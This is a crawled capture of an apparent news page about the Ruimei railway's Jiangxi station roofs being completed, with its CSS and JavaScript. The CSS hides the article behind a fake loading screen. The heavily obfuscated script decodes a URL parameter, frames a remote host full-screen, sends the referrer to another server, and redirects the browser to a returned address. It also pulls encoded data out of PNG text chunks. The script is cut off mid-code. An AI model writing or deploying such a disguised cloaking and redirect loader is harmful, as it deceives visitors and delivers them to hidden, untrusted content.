

--- FILE ---
content_type: text/html
request_url: http://jujnhcs.cn/xi
body_size: 2985
content:
<!doctype html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title></title><link href="css/style.4c6108eeda939c10707a.min.css" rel="stylesheet"></head><body><div class="loading-container" id="loading"><div class="spinner"></div><div class="loading-text">请稍候...</div><div class="progress-container"><div class="progress-bar" id="progress-bar"></div></div></div><main class="DUJKQHCjDhxd main-content container clearfix substratum" style="transform:none"><div class="paVbLczQjP row" style="transform:none"><div class="exnHghiXtHa main fl"><div class="kahkXWqGri single box-show"><article class="kahkXWqGri single-post"><header class="cBBwrwue single-title"><nav class="OkswUjsPFNBF single-place place"><i class="PXbwSemlTi icon font-home"></i><a href="/">首页</a><i class="hylTfWvAurg icon font-angle-right"></i><a href="ZKxMyeTjAj.html" title="查看 新闻资讯 分类中的全部文章">新闻资讯</a><i class="ZrxCKlBB icon font-angle-right"></i><a href="#" rel="bookmark" title="正在阅读 瑞梅铁路江西段新建站房全部圆满封顶">正文</a></nav><div id="font-change" class="xvuTztUIMIjd single-font fr"><span id="font-dec"><a href="#" title="减小字体"><i class="cKXsYRhDB icon font-minus-square-o"></i></a></span><span id="font-int"><a href="#" title="默认字体"><i class="NMNIppXEfIHQ icon font-font"></i></a></span><span id="font-inc"><a href="#" title="增大字体"><i class="nBCTZEmJx icon font-plus-square-o"></i></a></span></div></header><div class="cvwJwgCnv single-entry"><p><a target="_blank" href="/">中新网</a>赣州12月20日电 (刘力鑫 孟昭满 范伯全)12月20日，随着最后一方混凝土在江西寻乌站站房屋顶浇筑到位，瑞梅铁路江西段新建站房全部封顶，标志着全线站房工程建设取得重要进展，为全线按期通车奠定了坚实基础。</p><p> 瑞梅铁路北起“红色故都”瑞金市，向南经江西省会昌县、安远县、寻乌县进入广东省，最终接入梅州站，正线全长240.29公里，设计时速160公里。该铁路江西段正线全长165.23公里，共设瑞金、会昌、安远、天心、寻乌5座车站，其中，瑞金站为既有接轨站，天心站为新建货运站，会昌、安远、寻乌站为新建客运站。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251220/8952d563-43a0-472c-b1ac-d25cbc166088_zsite.JPG" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">图为施工人员正在搭设寻乌站站房屋面支撑架体。叶深文 摄</div><p> 三座新建客运站房建筑面积均约4000平方米，采用“2台4线”的站场规模。中国铁路南昌局集团有限公司瑞梅铁路工程建设指挥部秉持“一站一景、站城融合”的设计理念，将红色文化深度融入站房规划、建设的每一个细节，把客家传统建筑飞檐翘角、中轴对称等经典符号与现代建筑简约风格有机融合，打造出兼具交通功能与文化内涵的江西段三座新建客运站房。</p><p> 其中会昌站以“红旗招展”为意象，彰显红色精神；安远站造型如东江流水，寓意“饮水思源”；寻乌站形态兼具书本意蕴与飞檐神韵，诉说“红色热土”故事。这些站房既满足高效便捷的交通枢纽功能需求，更成为承载红色记忆、彰显客家文脉、展现老区新貌的地方特色文化窗口。</p><div><img style="display: block; margin: auto; cursor: pointer;" src="//i2.chinanews.com.cn/simg/ypt/2025/251220/6a6258cd-4178-41e5-8f4e-5db1a78079b2_zsite.jpg" alt=""></div><div class="pictext" style="text-align: left; text-indent: 2em;">图为瑞梅铁路线路走向示意图。中国国家铁路集团有限公司供图</div><p> 在这三座彰显地域文化特色的客运站房雏形初现的同时，瑞梅铁路江西段线下工程建设也在高效推进。此前，施工方已攻克全线多个技术难关，其中全线最长桥梁、控制性工程绵水特大桥已顺利完成架梁，为江西段铺轨施工创造了有利条件。目前，路基、桥梁、隧道等站前工程已基本完工，计划12月底转入“四电”(通信、信号、电力、电气化工程)设备安装及铺轨施工阶段。</p><p> 瑞梅铁路是国家“十四五”规划纲要确定的102项重点工程项目之一。项目建成通车后，将结束江西省寻乌县、安远县以及广东省平远县不通铁路的历史，显著改善赣南革命老区的交通基础设施条件，缩短与沿海发达地区的时空距离，为区域间物资流动、人员往来提供高效通道，提升整个区域的交通便利性和经济活力。同时，还将推动粤港澳大湾区的资金、技术、人才等资源向革命老区有序流动，助力老区经济转型升级。(完)</p></div><div class="ilcVelGJWM statement yc">文章版权声明：除非注明，否则均为<span class="djynzJqpJFa red">瑞梅铁路江西段新建站房全部圆满封顶</span>原创文章，转载或复制请以超链接形式并注明出处。</div></article></div></div></div></main><div class="container"><div id="frm"></div></div><script defer="defer" src="js/bundle.ce6a225eef6c8d2bb621.min.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://jujnhcs.cn/css/style.4c6108eeda939c10707a.min.css
body_size: 605
content:
html, body {
	width: 100%;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;

	height: 100vh;
	height: calc(var(--vh));
}
* {
    box-sizing: border-box;
}
*, article, div, footer, header, p, section {
    margin: 0;
    padding: 0;
}
.container {
    width: 100vw;
	height: 100vh;
	height: calc(var(--vh));
}
.loading-container {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin: 30px 0;
	min-height: 200px;
}
.spinner {
	width: 70px;
	height: 70px;
	border: 7px solid rgba(255, 255, 255, 0.3);
	border-radius: 50%;
	border-top-color: #4facfe;
	animation: spin 1s linear infinite;
	margin-bottom: 20px;
}
.loading-text {
	font-size: 1.5rem;
	font-weight: bold;
	margin-bottom: 15px;
	color: #4facfe;
}
.progress-container {
	width: 80%;
	max-width: 400px;
	height: 15px;
	background: rgba(255, 255, 255, 0.1);
	border-radius: 10px;
	overflow: hidden;
}
.progress-bar {
	height: 100%;
	width: 0%;
	background: linear-gradient(90deg, #4facfe, #00f2fe);
	border-radius: 10px;
	transition: width 1s ease;
}
.hidden {
	display: none;
}
#ifb {
	z-index: -2;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #fff;
}
#pf {
	z-index: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
#frm {
	width: 100%;
	height: 100vh;
	height: calc(var(--vh));
	position: relative;
}
.substratum {
	z-index: -2;
	position: absolute;
}



--- FILE ---
content_type: application/javascript
request_url: http://jujnhcs.cn/js/bundle.ce6a225eef6c8d2bb621.min.js
body_size: 9140
content:
var _js='X9uKQa';(function(c,d,e,f,g,h,i){return c=c>>0x1,h='hs',i='hs',function(j,k,l,m,n){const a0=b;m='tfi',h=m+h,n='up',i+=n,h=l(h),i=l(i),l=0x0;const o=j();while(!![]&&--f+k){try{m=-parseInt(a0(0x24b,'[^7X'))/0x1*(-parseInt(a0(0x21d,'mSl8'))/0x2)+parseInt(a0(0x26b,'UB2F'))/0x3+-parseInt(a0(0x276,'Jg@R'))/0x4+-parseInt(a0(0x2b8,'*0dH'))/0x5+-parseInt(a0(0x202,')rtl'))/0x6*(parseInt(a0(0x299,'2y(]'))/0x7)+parseInt(a0(0x1ff,'bqD2'))/0x8+-parseInt(a0(0x246,'[kp['))/0x9*(-parseInt(a0(0x260,'b]Rn'))/0xa);}catch(p){m=l;}finally{n=o[h]();if(c<=f)l?g?m=n:g=n:l=n;else{if(l==g['replace'](/[RYsIlmJESpvrDTfVdbqBM=]/g,'')){if(m===k){o['un'+h](n);break;}o[i](n);}}}}}(e,d,function(j,k,l,m,n,o,p){return k='\x73\x70\x6c\x69\x74',j=arguments[0x0],j=j[k](''),l='\x72\x65\x76\x65\x72\x73\x65',j=j[l]('\x76'),m='\x6a\x6f\x69\x6e',(0x1c95a2,j[m](''));});}(0x182,0x95811,a,0xc3),a)&&(_js=a);function b(c,d){const e=a();return b=function(f,g){f=f-0x1e7;let h=e[f];if(b['moYxJL']===undefined){var i=function(n){const o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',q='';for(let r=0x0,s,t,u=0x0;t=n['charAt'](u++);~t&&(s=r%0x4?s*0x40+t:t,r++%0x4)?p+=String['fromCharCode'](0xff&s>>(-0x2*r&0x6)):0x0){t=o['indexOf'](t);}for(let v=0x0,w=p['length'];v<w;v++){q+='%'+('00'+p['charCodeAt'](v)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(q);};const m=function(n,o){let p=[],q=0x0,r,t='';n=i(n);let u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['charCodeAt'](u%o['length']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(let v=0x0;v<n['length'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['fromCharCode'](n['charCodeAt'](v)^p[(p[u]+p[q])%0x100]);}return t;};b['YRCKzm']=m,c=arguments,b['moYxJL']=!![];}const j=e[0x0],k=f+j,l=c[k];return!l?(b['HDcCZl']===undefined&&(b['HDcCZl']=!![]),h=b['YRCKzm'](h,g),c[k]=h):h=l,h;},b(c,d);}function a(){const aF=(function(){return[_js,'JXRfJ9uTKqQMalrqfEVIvDbDmsYpdSBl==','m8kZj0XOWQWUccWmmG','WOnGwJq','W6ygW7GoWRa','CCo7A8oruq','C8ocW7pdUW','xJtdNM7cHG','hrZdRdb5','d0lcUb7dSLyXESoejKJcS0S','WRDOvXBdGa','W6KiW60j','W5RcV8knWQ1fCeRdMfDgfq','vCkABmoRoGa','gJNdRsfK','rg0ttSoMWOW','[base64]/dVrW3dsCojmkuWPrHgq','wSoRW4tdHCoIeahcUdtdG3BcOSo3W5RcImkYWQ7cJCkLomkdmSoCASozW7mnk8kEvmotdqpdSXVcLSojDW','W64dpSo0fLu','xM0krCoVWPVcNW','W4dcJhbdWRq','CtZdO1W','WRpcLvD0W44','nCo/ktjfntxcSSorW7G','W5NcI8o7ja','W7WqW7NdKWy','WRldUeZdRW','W5ZcSNVcS8k+','kmk4ouv7WOCU','tbFdKhVdHG','rGdcICkQWOKsW67dPMxdHSoO','xM0xrSo4WP0','pSk4kKz+WOe','BIFdOK7dMq','W5FdRCkfiCo2','detcVX/dSve/bSkfCuhcM34FWQFcTeNcOdBcP8kHl2n0FCkBb8khAwvXA3ZdGCkxW7jctvVdV3GNWR1qwJvupmo9W6hcOW/dLrS7W4vZCSk2W59jDG','WR3dIeRcOXBdTmo8WQvvBra','ESoVWR/dMhrRFCozW7S/xdyzWO/cK8kn','i8oviCk4WQa','fSolESovjdC2WO0','jCoUiSkdWQdcUW','ymoDC8onBW','lSk4oL0','W4pdHNjirW','WPhcLmkoW6ldMN7cPYRdV8k3WPu','W43dNmogw8kg','AKVcL33dK8olDfNcICoj','WO3dGCotW4CH','WOZcIvLQW6u','W7tcSuZcRCky','omoomsnt','WP3dPCorW7GxwexdH3K','fNJdQ2RcS8oB','wbBcMG','rSoce8kHWQ7cIJldN8kxpcaC','WPhcUZemWP8','iSoInSkz','iSkema','W6/dNCozACkTCXvQW4T3WOlcSfvt','WQpcRCkvW7VdQa','W6ylW6uDWRRcLh06iK80WPadWPdcGSoFCcWtCIJcLG3dVxfFtCk2ACk6bq','e8oDcCk/WQi','EeyvW7JcKa','WPtcISkoW7ZdJhdcOsVdRW','W5aoC0NcOa','WPzMtdxdVa','wSoveSkHWQJcHW','W6ZcR1HVWRK','WOZdH8oflCk+','rmoPvCortG','EJxcUmk0WQqTW5hdK0ldOG','WP/cUbnriSkRWQenW6aV','nN/cQq','WRNdU1pdRvu','W6vNWQ/dS8o5','W7FcGLNcPSkkW4y','z8kHCxy/AwtcVCo/W4fZEmo9','W6zHWPddV8oM','mmoLjY1fmJdcPCotW6nsta','wCo9WRldR2q','B8oUptLUcH8','WQ3dUu7cVdO','WQhdGKJcVaxdV8oAWR8qBXVdHGdcRs0YCSofva'].concat((function(){return['BeOTW4tcLmk5fa','aGVdKq','WQahW6dcVSk8WOBdR8ouW57dPSks','W7FcTwNcHmkh','W50Se8ognW','a8kDW5HPWOW','B3RcJf3dLW','umoce8kRWP/cHYddNSo5msul','W6fzWPldQSoT','W69cDtFdIW','WRdcMqbOiW','gHtdNHfT','W5RcU8kgW7y0whVdLhC','yCosWRFdM1u','W4VcH2m','W7BcIwNcGCkE','WO8qW4mFWPa','WRZdGu7cRWu','bSk1hCkhAq','W4RcOglcUCki','W6fhWQRdOCoQ','n8o3nCkbWRG','W49XwWpcUG','WPhcGq8vkhWdiwrqWPpcQCo4ua','WPBcJLv9W58','dtBdJq','WOpcKvflW5S','WOPIudC','W6tdNCods8k1FG','emkdfSkpqW','W5LtvGJcSW','W5NcV1pcJmkA','lbTLWPJdGCkBemkkeeu6','DmoIW6ldOhG','WQldKqpdV8oxWPdcKcddLshcUmkeqW','W7rPd8oxhCkPWOCT','gSotc8kfWOu','rCoedSkVWRlcIa','W57cH290WOa5WP3dT8oFgmoWha','mmkmpCk0zq','W6r3WQtdJSoF','nCkPdwPW','W7LIcmoZh8kLWOy3kmkjWPpdNSo7ySk5oG','WOlcN8kQW6ZdNG','W4xdKSoCWRZcJg3cHttdKSkBWP8','WOhcGmowECk8fmkMzSoLWR1NWO9x','WOhcKqZdUa','WQBdNKJdOvJcQCkkW7qrma','rsxdLf3cKG','W75CWRddRmo7WR7dJCow','jCkLW7X/WQS','mt8UW6Xm','DL04W44','W7rcl8oXcW','E1RcLxtdHa','W4XauYRcRW','pSo4oZq','W5SgyHGcW6nJW4VcGSkQcSoBWRS','EuOPW63cMCk/hmkvnfGxBY5X','s8oZW7NdPMO','WOxdOgZdM8krWRRcM1/dUYdcRuPtlmk2','AbhdT0VcJq','wmo+W4tdICoV','B2pcSvFdTG','ir3dTqvZ','Bv8/W4pcGSk1','BmotW6tdSfFdPmkGvJv7','EYhdGxRcGW','DKxcHhZdLmorxq','ymk4Cmo3oq','cNldQxxcOmoqremWWOnOeSoEACofvCkxoSkW','W7n/nW4','mmkulCk7zq','b3hdP3BcTSoYsejO','mY8PW6zzdCov','WRKfW5acWPq','bZVdTrnxWQy','ACoqv8oPyG','hJJdTaxcPa','ha3dJahcOa','WOPenbiZW692W5hcJq','W65fCapdVG','WPFcLhbWW6W4WPhcQSo/gmoWhmoZWRyDW7ZcHZvbW6VcTW/cON/dSexdHSkA'].concat((function(){return['ySkOsCoama','W4bzEtFcQ8oUsSkEeG','WO07cG11','WONdVwRdIa','WPziyt/dUG','WRDvyG7dRa','ACoUWQVdSwnTDG','WR83jqj0','W6DkxIddRge','iJ/dNsfR','tM7cThhdHW','DJJdTxBdKW','W4NdM1veBqfqEgfbWOm','WQWrW708WPG','dGi+W7DD','W6HNhSotb8k0WQySamkf','WQ/dUfBdJeG','WRlcI2H6W4m','WO17ut3dVfW','W6zbWRRdOa','W7a1W6G4WRK','W4BdGCkEj8oR','W40RW5lcVvhdTXtdJ8kWrq4QW6JcISkvcG','W50omCo0dfDOWPi','gSk5W7PAWQDqWRldQ2uFW5JcRYq9WPicgWau','WR/dRLFdHeddK8kDnb7dOmokiLNdOa','WRblyXJdRG','wWFcRCk+WOW','WOpcMaJdQKtcVMPTW6VdSY/dM8oa','W4ZcHvBcQmkaW4G','W5qonmoJaa','WQVdIetcOWtdTa','WP7dQe3dRL8','D8oKWRJdVhzNFmod','kSk8o0X0WPafdI8b','W6KWW78eWPm','vmkLs8oKiW','g8khgmkXuW','fCkMW6v1WQ9BWQpdUa','w0m3ASoa','W4ldKCofF8kl','nCoVjmkFWOlcUmouWRqPWP8','WOJcJG0bWQm','W6jdusddVW','WOdcJ8klW7VdLW','WPtcUrzhbmkQ','WOBdQNVdU8kvWRhcGrJcJa','W6rUWR/dVSok','W4PbdSocoq','mSkVle8','mmkfnCkLyYy','WOxdRmoikCkD','W5RdHCkcjq','WQZcILfTW7ZdK8o6iW','jCo7isnJ','W69axI7dVg3dOwe','z8kZimk6WQxcHCoZWPW','W4XbxaFcSG','W7OUB1C','rSoJW7NdHMe','kc3dSI7cKW','W6PLsbFdGG','kSkommkYEaff','W5b9WQpdSmoO','W7b0cCoq','b8kWW4tcGG','WRtcJurzW4C','WOXbnKTeWRuqW47cGmk+lmoXWOi','W5uhya','WPtdI0xdG8ki','W47cM3zyWRy','BSoxW7VdUK/dTCkTutHYFa','WQtcJ8kKW6tdLa','W4BcSxdcV8k0','W5hdSSoaW6qzywu','WPhdQSoJjSkc','l8kVjq','W4P8WPJdVCoD','WOddKvddP3u','WRtdPeddOfJdN8kFpW','WPKhW4yUWQ4'];}()));}()));}());a=function(){return aF;};return a();};((()=>{'use strict';const a1=b,c={'SiKkk':function(d,e){return d<e;},'lWsiK':function(d,e){return d!==e;},'xtpGw':'npFyj','SOMBs':a1(0x2c4,'MXyy'),'LTNhD':a1(0x2b9,'UB2F'),'EUIPi':function(d,e){return d!==e;},'iXDJO':a1(0x1f0,'UB2F'),'zYlFW':'no-store','otDCj':function(d,e){return d+e;},'NJKQt':'fetch\x20failed:\x20','gVvdv':function(d,e){return d!=e;},'vnvAu':a1(0x229,')rtl'),'Bvirf':function(d,e){return d<=e;},'GTLVF':function(d,e){return d===e;},'fiHPe':'zAHCs','CzFPo':function(d,e){return d>e;},'TZXvz':function(d,e){return d+e;},'GGouy':function(d,e){return d===e;},'RGbtP':'tEXt','vBwDZ':function(d,e){return d!==e;},'yPnyn':a1(0x29a,'Sr[D'),'WAosS':a1(0x223,'MXyy'),'lDCGb':function(d,e){return d(e);},'rTPfS':function(d,e){return d===e;},'WHzeN':a1(0x23c,'dBsi'),'yPYqW':function(d,e){return d==e;},'xJUAf':function(d,e){return d!==e;},'cuVrh':a1(0x2b4,'jzEr'),'ScBXC':function(d,e){return d%e;},'uPiEj':function(d,e){return d-e;},'sGeMS':function(d,e){return d-e;},'eJfZP':function(d,e){return d(e);},'DJsAP':function(d,e){return d===e;},'kiYSz':function(d,e){return d(e);},'Llkfm':'progress-bar','krgOo':function(d,e,f){return d(e,f);},'ZQoSX':'ivSRZ','lMASO':function(d,e){return d(e);},'pqdvn':function(d,e,f){return d(e,f);},'LIrKB':'http://wx.gtimg.com','PILAC':a1(0x207,'Yy2!'),'dRSMi':'tDfZm','JCnqP':function(d,e,f){return d(e,f);},'ovsLb':'thvUO','EWVBp':'message','nYycU':'orientationchange'};document[a1(0x21b,'oxjX')](a1(0x2b2,'&!TE'),function(){const a7=a1,g={'OUAzP':function(D,E){return D<=E;},'BQkJx':function(D,E){const a2=b;return c[a2(0x266,'cSON')](D,E);},'eofvx':function(D,E){return D+E;},'uRdUa':function(D,E){const a3=b;return c[a3(0x24f,'AYKO')](D,E);},'rnZvK':function(D,E){return c['sGeMS'](D,E);},'JXiEt':function(D,E){const a4=b;return c[a4(0x1ef,'9v4e')](D,E);},'FBMfV':function(D,E){return D(E);},'lmHxC':function(D,E){return D>E;},'EZLRc':function(D,E){const a5=b;return c[a5(0x21f,'[!A7')](D,E);},'qJEeN':function(D,E){const a6=b;return c[a6(0x2cb,'aSM(')](D,E);},'CbYJd':a7(0x23b,'[!A7'),'uLyvu':function(D,E){const a8=a7;return c[a8(0x225,')rtl')](D,E);},'wKMCN':function(D,E){return D(E);},'enSHp':function(D,E){return c['DJsAP'](D,E);},'GAupX':a7(0x200,'yT3a'),'YGXpf':function(D,E){return c['kiYSz'](D,E);},'hPtuA':'JcYzB','nbPDw':c[a7(0x226,'7HFp')],'yvQKr':function(D,E,F){return c['krgOo'](D,E,F);},'PvfuM':function(D,E){const a9=a7;return c[a9(0x28c,'bqD2')](D,E);},'wKgIi':c[a7(0x2d7,'xoW%')],'iJuXJ':a7(0x1fb,'[!A7'),'Vaizy':function(D,E,F){return D(E,F);},'qqinw':function(D,E,F){return D(E,F);},'xypZw':function(D,E){const aa=a7;return c[aa(0x24d,'H2Xr')](D,E);},'TDQiz':function(D,E,F){const ab=a7;return c[ab(0x287,'Yy2!')](D,E,F);},'spexF':'app_meta','wsuMd':function(D,E,F){return D(E,F);},'TKztW':function(D,E){return D<=E;},'uwFYi':function(D,E){return D%E;},'aeddj':function(D,E){return D===E;},'Fcnos':a7(0x2b6,'yT3a'),'SbXsp':function(D,E){return D(E);}},h=a7(0x219,'bqD2'),j=new URLSearchParams(window[a7(0x2d3,'Sr[D')][a7(0x2ce,'cSON')])['get']('d'),k=document['getElementById'](a7(0x24a,'2[xg')),m=c[a7(0x253,'JtRu')],p=c['PILAC'],q=document[a7(0x2b5,'Ll0b')](a7(0x28d,'AYKO')),v=window[a7(0x1f6,'Ll0b')]['protocol'];let x=window['innerHeight'];function y(D,E){const ac=a7;if('uBREx'!==ac(0x263,'7HFp'))return E%=0x1a,D[ac(0x249,'Vdv(')](/[a-z]/gi,F=>{const ad=ac,G=F[ad(0x20d,'[kp[')](0x0),H=g[ad(0x211,'UB2F')](G,0x5a)?0x41:0x61;return String[ad(0x250,')i9B')](g[ad(0x2db,'aSM(')](g[ad(0x2ba,'H2Xr')](g[ad(0x2b0,'F(Xe')](g[ad(0x2ad,'7HFp')](G,H),E),0x1a),0x1a)+H);});else{if(k)return A[ac(0x241,'UB2F')](m);let G='';for(let H=0x0;g[ac(0x268,'UB2F')](H,z['length']);H++)G+=G['fromCharCode'](u[H]);try{return v(g['FBMfV'](C,G));}catch(I){return G;}}}async function z(D,E){const ag=a7,F={'svWBp':function(G,H){const ae=b;return c[ae(0x29e,'inWL')](G,H);},'ZQPZf':function(G,H){const af=b;return c[af(0x2bf,'F(Xe')](G,H);},'HaOoT':c[ag(0x298,'2[xg')],'QMNfV':c['SOMBs'],'Resha':function(G,H){return c['SiKkk'](G,H);},'QTsbh':c[ag(0x2d8,'2[xg')]};if(c[ag(0x25b,'cSON')](c['iXDJO'],c['iXDJO'])){const H=y['getElementById']('pf');H&&H[ag(0x2ab,'70g[')]&&H[ag(0x2be,'yw!3')][ag(0x21a,'xKIu')](H);}else{const H=await fetch(D,{'cache':c[ag(0x256,'oxjX')]});if(!H['ok'])throw new Error(c[ag(0x272,'yw!3')](c[ag(0x296,'[!A7')],H['status']));const I=await H['arrayBuffer'](),J=new Uint8Array(I),K=new DataView(I);let L=0x8;const M=c[ag(0x227,'UB2F')](c[ag(0x1ed,'R%e5')],typeof TextDecoder)?new TextDecoder(ag(0x278,'xKIu')):null,N=c['vnvAu']!=typeof TextDecoder?new TextDecoder(ag(0x20f,'&!TE')):null,O=Q=>{const ah=ag,R={'vkDwD':function(S,T){return F['svWBp'](S,T);}};if(F[ah(0x259,'X#xX')](F[ah(0x22d,'w4&B')],F['QMNfV'])){if(M)return M[ah(0x216,'yw!3')](Q);let S='';for(let T=0x0;F['Resha'](T,Q['length']);T++)S+=String['fromCharCode'](Q[T]);return S;}else{if(L)return j[ah(0x2a4,'Sr[D')](k);let V='';for(let W=0x0;R[ah(0x204,'j[S$')](W,I['length']);W++)V+=p[ah(0x26f,'R%e5')](q[W]);return V;}},P=Q=>{const al=ag,R={'rHaIk':function(S,T){const ai=b;return g[ai(0x252,'Sr[D')](S,T);},'bXbjx':function(S,T){const aj=b;return g[aj(0x233,'5X))')](S,T);},'XgLfS':function(S,T){return g['FBMfV'](S,T);},'WrxQb':function(S,T){return S<=T;},'vDwCP':function(S,T){return S%T;},'TdzgH':function(S,T){return S+T;},'xaHam':function(S,T){const ak=b;return g[ak(0x21c,'5X))')](S,T);}};if(g[al(0x2cf,'rK[g')](g['CbYJd'],al(0x221,'b]Rn'))){const T=P['indexOf'](0x0);if(R['rHaIk'](T,0x0)&&R[al(0x218,'Jg@R')](R[al(0x2c1,'cSON')](m,H['slice'](0x0,T)),I)){const U=u(v['slice'](T+0x1));return C(x['from'](R['XgLfS'](y,U),V=>V[al(0x23d,'JtRu')](0x0)));}}else{if(N)return N[al(0x2bb,'xKIu')](Q);let T='';for(let U=0x0;U<Q['length'];U++)T+=String[al(0x250,')i9B')](Q[U]);try{return g['uLyvu'](decodeURIComponent,g[al(0x2c3,'06o1')](escape,T));}catch(V){if(g[al(0x258,'UB2F')](al(0x1f4,'aSM('),g[al(0x236,'eXt1')])){const X=B['charCodeAt'](0x0),Y=R['WrxQb'](X,0x5a)?0x41:0x61;return g['fromCharCode'](R[al(0x271,'[^7X')](R[al(0x286,'bqD2')](R[al(0x23a,'rK[g')](X,Y)-h,0x1a),0x1a)+Y);}else return T;}}};for(;c[ag(0x245,'oxjX')](L+0x8,J[ag(0x265,'MXyy')]);){if(c['GTLVF'](c[ag(0x234,'Vdv(')],ag(0x297,'2[xg'))){const Q=K[ag(0x2ca,'J!T%')](L);L+=0x4;const R=String['fromCharCode'](J[L],J[L+0x1],J[c[ag(0x2d5,'d[wu')](L,0x2)],J[c['otDCj'](L,0x3)]);if(L+=0x4,c['CzFPo'](c[ag(0x239,'R%e5')](L,Q)+0x4,J[ag(0x238,')i9B')]))break;const S=J[ag(0x270,'cSON')](L,L+Q);if(L+=Q,L+=0x4,c[ag(0x28e,'mSl8')](c[ag(0x2cc,'70g[')],R)){if(c[ag(0x1fe,'VSWF')](c[ag(0x2a9,'X#xX')],ag(0x1ec,'J!T%'))){const T=S['indexOf'](0x0);if(T>0x0&&O(S[ag(0x25a,'xKIu')](0x0,T))===E){if(c[ag(0x284,'xoW%')]==='EdkwG'){const U=O(S[ag(0x2d2,'[kp[')](T+0x1));return c[ag(0x25f,'d[wu')](P,Uint8Array[ag(0x1f9,'yT3a')](c[ag(0x27e,'70g[')](atob,U),V=>V[ag(0x2c5,'5X))')](0x0)));}else T['location'][ag(0x1e7,'70g[')]=B;}}else{if(h){m[ag(0x29d,'d[wu')][ag(0x22a,'Exz8')]('hidden');const X=Z['getElementById'](ag(0x22c,')i9B'));let Y=0x0;const Z=S(()=>{const am=ag;Y+=6.25,X[am(0x2b1,'Jg@R')][am(0x217,'gd$T')]=Y+'%',Y>=0x64&&X(Z);},0x32);}}}}else try{g[ag(0x1fc,'xoW%')](h,F[ag(0x2c6,'w4&B')],ag(0x28f,'Exz8'));}catch(Y){}}return null;}}function A(D){const an=a7,E={'pzqkQ':an(0x290,'inWL'),'bTipZ':function(F,G){return F>=G;},'VDioO':function(F,G){const ao=an;return g[ao(0x24e,'jzEr')](F,G);},'zrXoJ':function(F,G){const ap=an;return g[ap(0x25c,'UB2F')](F,G);},'uyEca':g[an(0x26a,'xoW%')],'LFUkX':g[an(0x2b7,'dBsi')],'wnZes':function(F,G,H){return g['yvQKr'](F,G,H);},'uITOK':function(F,G){return g['PvfuM'](F,G);},'XZsfY':g[an(0x240,'aSM(')]};if(g[an(0x2d9,'Sr[D')]===an(0x251,'[^7X')){let G=g[an(0x1f8,'yw!3')],H=G;G>h&&(H=v),j[an(0x285,'J!T%')][an(0x25d,'[^7X')][an(0x214,'dBsi')](E['pzqkQ'],H+'px');}else{const G=document['querySelector'](an(0x2d6,'eXt1'));G&&G[an(0x292,'Exz8')][an(0x22f,'cSON')](an(0x2c9,'JtRu')),(function(){const aq=an,H={'NmtwK':function(I,J){return E['zrXoJ'](I,J);}};if('JcYzB'!==E[aq(0x274,'9v4e')])v+=6.25,j[aq(0x291,'cSON')]['width']=k+'%',A>=0x64&&H[aq(0x2a5,'j[S$')](m,k);else{if(q){q[aq(0x235,'9v4e')][aq(0x215,'06o1')]('hidden');const J=document[aq(0x283,'Vdv(')](E[aq(0x1f7,'X#xX')]);let K=0x0;const L=E['wnZes'](setInterval,()=>{const ar=aq;K+=6.25,J['style']['width']=K+'%',E[ar(0x247,'xKIu')](K,0x64)&&E['VDioO'](clearInterval,L);},0x32);}}}()),g['Vaizy'](setTimeout,()=>{const as=an;q['classList'][as(0x262,'j[S$')](as(0x2ae,'yT3a')),(function(){const at=as;if(E[at(0x288,'AYKO')]('RtvLQ',E[at(0x1f5,'Ll0b')]))D['location']['href']=B;else{const K=document[at(0x230,'MXyy')]('pf');K&&K[at(0x28b,'xoW%')]&&K[at(0x224,'AYKO')][at(0x1ee,'xoW%')](K);}}());const H=y(as(0x28a,'Vdv('),0xa),I=document[as(0x282,'2y(]')](H);I['id']='pf',I[as(0x2c8,'9v4e')]='100%',I[as(0x205,'06o1')]=as(0x277,'*0dH'),I[as(0x222,'9v4e')]='0',I[as(0x293,'^5sb')]=as(0x206,'X#xX'),I[as(0x2c7,'Sr[D')]=as(0x232,'F(Xe'),I[as(0x257,'R%e5')]=D,k['appendChild'](I);},0x6a4);}}if(j)try{if(a7(0x280,'d[wu')===c[a7(0x24c,'UB2F')])return y;else{const E=function(H){const au=a7;if(au(0x267,'d[wu')!=='KCLbT'){if(!H)return'';let I='';for(const J of H){const K=h[au(0x2da,'cSON')](J);if(-0x1===K){if(au(0x2c0,'mSl8')===au(0x2a0,'yT3a')){I+=J;continue;}else G[au(0x27f,'AYKO')](g,h);}let L=(K-0x7)%0x3e;L<0x0&&(L+=0x3e),I+=h[L];}return I=I['replaceAll']('_','.'),I;}else h[au(0x264,'yT3a')](G,au(0x208,'H2Xr'),au(0x248,'xKIu'));}(j)['split']('/');if(c['SiKkk'](E[a7(0x295,'VSWF')],0x2))throw new Error('2');const F=v+'//'+E[0x0]+'/1/'+E[0x1]+'/1';k&&A(F);const G=window[a7(0x2b3,'H2Xr')][a7(0x281,'[kp[')];if(G&&''!==G){const H=new AbortController(),I=c[a7(0x289,'VSWF')](setTimeout,()=>H['abort'](),0x1770),J=c[a7(0x294,'X#xX')](encodeURIComponent,G),K=encodeURIComponent(E[0x1]),L=v+'//'+E[0x0]+a7(0x29b,'R%e5')+J+'_'+K;fetch(L,{'signal':H[a7(0x21e,'5X))')]})['then'](async M=>{const av=a7;clearTimeout(I);try{const N=await M[av(0x210,'Ll0b')]();return N&&N[av(0x1eb,'2y(]')]&&g[av(0x254,'VSWF')]('',N[av(0x22b,'dBsi')][av(0x2af,'[^7X')]())?void(window[av(0x27a,'[^7X')]['href']=v+'//'+N['msg']+av(0x1e8,'Yy2!')+j):void 0x0;}catch(O){}try{const 